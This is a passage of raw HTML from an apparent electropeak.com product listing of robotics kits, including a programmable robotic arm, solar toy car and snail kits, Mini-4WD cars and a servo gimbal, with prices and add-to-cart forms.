													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC8zOTExLw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_5449"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/fashion-star-programmable-robotic-arm" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-023-1_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Fashion Star Programmable Robotic Arm"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-023-2_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Fashion Star Programmable Robotic Arm"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-023-3_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Fashion Star Programmable Robotic Arm"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-023-4_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Fashion Star Programmable Robotic Arm"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/fashion-star-programmable-robotic-arm" title="Fashion Star Programmable Robotic Arm" aria-label="View Product" class="overlay-link">Fashion Star Programmable Robotic Arm</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/5449/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="4" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>4</span><span class="dot active">1</span><span class="dot ">2</span><span class="dot ">3</span><span class="dot ">4</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/fashion-star-programmable-robotic-arm">
									Fashion Star Programmable Robotic Arm								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="5449" data-price-box="product-id-5449">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-5449"                data-price-amount="266.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$266.5000</span></span>
        </span>

            <a href="https://electropeak.com/fashion-star-programmable-robotic-arm" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="5449"                data-price-amount="235.76"
        data-price-type=""
        class="price-wrapper "
    >$235.7600</span>
        </span>
        </a>
    </div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-023"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/5449/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="5449">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC81NDQ5Lw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_3941"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/solar-power-powered-toy-car-kit" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-013-4_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Solar Power Powered Toy Car Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-013-1_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Solar Power Powered Toy Car Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-013-2_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Solar Power Powered Toy Car Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-013-3_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Solar Power Powered Toy Car Kit"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/solar-power-powered-toy-car-kit" title="Solar Power Powered Toy Car Kit" aria-label="View Product" class="overlay-link">Solar Power Powered Toy Car Kit</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/3941/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="4" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>4</span><span class="dot active">1</span><span class="dot ">2</span><span class="dot ">3</span><span class="dot ">4</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/solar-power-powered-toy-car-kit">
									Solar Power Powered Toy Car Kit								</a>
							</strong>

							<div class="ox-sale-price-dif&#x20;&#x20;config&#x20;d-none"><span class="price-dif__container">SAVE <span class="js-ox-price-diff ox-price-diff-value"></span></span></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="3941" data-price-box="product-id-3941"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3941"                data-price-amount="1.0286"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1.0286</span></span>
        </span>
</span>


</div>							                <div class="swatch-opt-3941"
         data-role="swatch-option-3941"></div>

    

    
                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-013"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/3941/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="3941">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC8zOTQxLw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_4047"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/solar-snail-robot-kit" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-014-1_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Solar Snail Robot Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-014-2_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Solar Snail Robot Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-014-3_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Solar Snail Robot Kit"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/solar-snail-robot-kit" title="Solar Snail Robot Kit" aria-label="View Product" class="overlay-link">Solar Snail Robot Kit</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/4047/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="3" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>3</span><span class="dot active">1</span><span class="dot ">2</span><span class="dot ">3</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/solar-snail-robot-kit">
									Solar Snail Robot Kit								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="4047" data-price-box="product-id-4047">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-4047"                data-price-amount="6.1258"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$6.1258</span></span>
        </span>

</div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-014"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/4047/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="4047">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC80MDQ3Lw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_3912"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/tamiya-mini-4wd-azure-original" class="product photo product-item-photo lazy-loader" tabindex="-1">
							<span class="product-image-container product-image-container-3912-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/33ac6016214e46e3fc59c6fdcac4dbb5/m/e/mec-03-010-1.jpg" width="340" height="340" alt="TAMIYA&#x20;Mini-4WD&#x20;Azure&#x20;&#x28;Original&#x29;"/></span>
</span>
<style>.product-image-container-3912-340-340 {
    width: 340px;
}
.product-image-container-3912-340-340 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/tamiya-mini-4wd-azure-original" title="TAMIYA Mini-4WD Azure (Original)" aria-label="View Product" class="overlay-link">TAMIYA Mini-4WD Azure (Original)</a>
																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/3912/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/tamiya-mini-4wd-azure-original">
									TAMIYA Mini-4WD Azure (Original)								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="3912" data-price-box="product-id-3912">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-3912"                data-price-amount="18.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$18.2500</span></span>
        </span>

            <a href="https://electropeak.com/tamiya-mini-4wd-azure-original" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="3912"                data-price-amount="16.13"
        data-price-type=""
        class="price-wrapper "
    >$16.1300</span>
        </span>
        </a>
    </div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-010"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/3912/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="3912">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC8zOTEyLw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_2151"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/intelligent-tracking-line-smart-car-kit" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-003-1-intelligent-tracking_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Intelligent Line Tracking Smart Car Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-003-2-intelligent-tracking_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Intelligent Line Tracking Smart Car Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-003-3-intelligent-tracking_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Intelligent Line Tracking Smart Car Kit"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/intelligent-tracking-line-smart-car-kit" title="Intelligent Line Tracking Smart Car Kit" aria-label="View Product" class="overlay-link">Intelligent Line Tracking Smart Car Kit</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/2151/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="3" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>3</span><span class="dot active">1</span><span class="dot ">2</span><span class="dot ">3</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/intelligent-tracking-line-smart-car-kit">
									Intelligent Line Tracking Smart Car Kit								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2151" data-price-box="product-id-2151">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-2151"                data-price-amount="1.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1.9500</span></span>
        </span>

            <a href="https://electropeak.com/intelligent-tracking-line-smart-car-kit" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="2151"                data-price-amount="1.71"
        data-price-type=""
        class="price-wrapper "
    >$1.7100</span>
        </span>
        </a>
    </div>							                                                        
							        <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result"
                 id="rating-result_2151"
                 title="60%">
                <span><span>60%</span></span>
            </div>
                    </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://electropeak.com/intelligent-tracking-line-smart-car-kit#reviews">1                &nbsp;<span>Review                </span>
            </a>
        </div>
    </div>

														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-003"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/2151/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="2151">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC8yMTUxLw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_5450"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/fashion-star-2-dof-high-precision-servo-gimbal" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-024-1_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Fashion Star 2-DOF High-precision Servo Gimbal"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-024-2_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Fashion Star 2-DOF High-precision Servo Gimbal"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-024-3_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Fashion Star 2-DOF High-precision Servo Gimbal"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-024-4_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Fashion Star 2-DOF High-precision Servo Gimbal"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/fashion-star-2-dof-high-precision-servo-gimbal" title="Fashion Star 2-DOF High-precision Servo Gimbal" aria-label="View Product" class="overlay-link">Fashion Star 2-DOF High-precision Servo Gimbal</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/5450/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="4" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>4</span><span class="dot active">1</span><span class="dot ">2</span><span class="dot ">3</span><span class="dot ">4</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/fashion-star-2-dof-high-precision-servo-gimbal">
									Fashion Star 2-DOF High-precision Servo Gimbal								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="5450" data-price-box="product-id-5450">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-5450"                data-price-amount="62.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$62.9500</span></span>
        </span>

            <a href="https://electropeak.com/fashion-star-2-dof-high-precision-servo-gimbal" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="5450"                data-price-amount="55.66"
        data-price-type=""
        class="price-wrapper "
    >$55.6600</span>
        </span>
        </a>
    </div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-024"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/5450/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="5450">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC81NDUwLw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_3913"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/mini-4wd-black-saber-replica" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-011-1_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Mini-4WD Black-Saber (Replica)"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-011-2_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Mini-4WD Black-Saber (Replica)"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-011-3_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Mini-4WD Black-Saber (Replica)"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
